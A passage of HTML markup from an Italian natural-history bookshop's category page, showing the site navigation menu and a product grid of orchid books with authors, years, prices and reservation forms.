                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



      <div class="container">                      
       <div class="row">
          <div class="col-sm-9 col-sm-push-3 main-coloumn">

                          <div class="category-description std">
           Fiori spontanei e coltivati          </div> <!-- category-description std -->
        
          <div class="col-main">
             	      
             






    



    <div class="top-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-desc left" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=desc&amp;limit=15&amp;order=position" title="Imposta ordine discendente">             
              <span class="fa fa-angle-down"></span></a></div>      
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    Posizione                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
                
            15            <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=5&amp;order=position">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=10&amp;order=position">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=21&amp;order=position">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=25&amp;order=position">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
        
        
        
                                    <li class="active"><a href="">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position&amp;p=2">2</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position&amp;p=3">3</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position&amp;p=4">4</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position&amp;p=5">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position&amp;p=2" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div><!--top-toolbar-->

    <!-- BEGIN CATEGORY PRODUCTS -->
    <div class="category-products">
        
                

            <ul class="products-grid">
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/cattleyas-and-their-relatives-vol-1.html"
                                       title="CATTLEYAS AND THEIR RELATIVES VOL.1"
                                       class="product-image">
                                                                                <img id="product-collection-image-989391"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="CATTLEYAS AND THEIR RELATIVES VOL.1"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/cattleyas-and-their-relatives-vol-1.html"
                                           title="CATTLEYAS AND THEIR RELATIVES VOL.1">
                                            CATTLEYAS AND THEIR RELATIVES ...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        WITHNER C.                                         (2002)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    45,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    42,75 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="989391"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="CATTLEYAS AND THEIR RELATIVES VOL.1"/>
                                                            <input type="hidden" name="autore"
                                                                   value="WITHNER C."/>
                                                            <input type="hidden" name="editore"
                                                                   value="TIMBER PRESS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2002"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/growing-orchids-at-home.html"
                                       title="GROWING ORCHIDS AT HOME"
                                       class="product-image">
                                                                                <img id="product-collection-image-965374"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781842467183_4.jpg"
                                             alt="GROWING ORCHIDS AT HOME"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/growing-orchids-at-home.html"
                                           title="GROWING ORCHIDS AT HOME">
                                            GROWING ORCHIDS AT HOME                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        KANELLOS M. WHITE P.                                         (2020)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    10,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    9,50 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="965374"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="GROWING ORCHIDS AT HOME"/>
                                                            <input type="hidden" name="autore"
                                                                   value="KANELLOS M. WHITE P."/>
                                                            <input type="hidden" name="editore"
                                                                   value="KEW PUBLISHING"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2020"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/orchid-modern.html"
                                       title="ORCHID MODERN"
                                       class="product-image">
                                                                                <img id="product-collection-image-961994"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781604698169_3.jpg"
                                             alt="ORCHID MODERN"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/orchid-modern.html"
                                           title="ORCHID MODERN">
                                            ORCHID MODERN                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        HACHADOURIAN M.                                         (2019)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    23,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    21,85 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="961994"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ORCHID MODERN"/>
                                                            <input type="hidden" name="autore"
                                                                   value="HACHADOURIAN M."/>
                                                            <input type="hidden" name="editore"
                                                                   value="TIMBER PRESS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2019"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/a-guide-to-orchids-of-laos.html"
                                       title="A GUIDE TO ORCHIDS OF LAOS"
                                       class="product-image">
                                                                                <img id="product-collection-image-961756"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9789838121897_5.jpg"
                                             alt="A GUIDE TO ORCHIDS OF LAOS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/a-guide-to-orchids-of-laos.html"
                                           title="A GUIDE TO ORCHIDS OF LAOS">
                                            A GUIDE TO ORCHIDS OF LAOS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        GALE S. KUMAR P.                                         (2018)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    25,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    23,75 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="961756"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="A GUIDE TO ORCHIDS OF LAOS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="GALE S. KUMAR P."/>
                                                            <input type="hidden" name="editore"
                                                                   value="NATURAL HISTORY PUBL. BORNEO"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2018"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/field-guide-to-the-orchids-of-europe-and-mediterranean.html"
                                       title="FIELD GUIDE TO THE ORCHIDS OF EUROPE AND MEDITERRANEAN"
                                       class="product-image">
                                                                                <img id="product-collection-image-961666"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781842466698_7.jpg"
                                             alt="FIELD GUIDE TO THE ORCHIDS OF EUROPE AND MEDITERRANEAN"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/field-guide-to-the-orchids-of-europe-and-mediterranean.html"
                                           title="FIELD GUIDE TO THE ORCHIDS OF EUROPE AND MEDITERRANEAN">
                                            FIELD GUIDE TO THE ORCHIDS OF ...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        KUHN R. PEDERSEN H. CRIBB P.                                         (2019)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    40,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    38,00 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="961666"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="FIELD GUIDE TO THE ORCHIDS OF EUROPE AND MEDITERRANEAN"/>
                                                            <input type="hidden" name="autore"
                                                                   value="KUHN R. PEDERSEN H. CRIBB P."/>
                                                            <input type="hidden" name="editore"
                                                                   value="KEW PUBLISHING"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2019"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/the-book-of-orchids.html"
                                       title="THE BOOK OF ORCHIDS"
                                       class="product-image">
                                                                                <img id="product-collection-image-958173"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781782404033_12.jpg"
                                             alt="THE BOOK OF ORCHIDS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/the-book-of-orchids.html"
                                           title="THE BOOK OF ORCHIDS">
                                            THE BOOK OF ORCHIDS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        MAARTEN CHRISTENHUSZ                                         (2017)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    45,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    42,75 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="958173"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="THE BOOK OF ORCHIDS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="MAARTEN CHRISTENHUSZ"/>
                                                            <input type="hidden" name="editore"
                                                                   value="IVY PRESS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2017"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/vandas-and-ascocendas-and-their-combinations-with-other-genera.html"
                                       title="VANDAS AND ASCOCENDAS AND THEIR COMBINATIONS WITH OTHER GENERA"
                                       class="product-image">
                                                                                <img id="product-collection-image-957796"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781604691092_2.jpg"
                                             alt="VANDAS AND ASCOCENDAS AND THEIR COMBINATIONS WITH OTHER GENERA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/vandas-and-ascocendas-and-their-combinations-with-other-genera.html"
                                           title="VANDAS AND ASCOCENDAS AND THEIR COMBINATIONS WITH OTHER GENERA">
                                            VANDAS AND ASCOCENDAS AND THEI...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        DAVID L. GROVE                                         (2009)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    35,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    33,25 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="957796"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="VANDAS AND ASCOCENDAS AND THEIR COMBINATIONS WITH OTHER GENERA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="DAVID L. GROVE"/>
                                                            <input type="hidden" name="editore"
                                                                   value="TIMBER PRESS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2009"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/le-orchidee-spontanee-della-liguria.html"
                                       title="LE ORCHIDEE SPONTANEE DELLA LIGURIA"
                                       class="product-image">
                                                                                <img id="product-collection-image-957544"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788863733976_13.jpg"
                                             alt="LE ORCHIDEE SPONTANEE DELLA LIGURIA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/le-orchidee-spontanee-della-liguria.html"
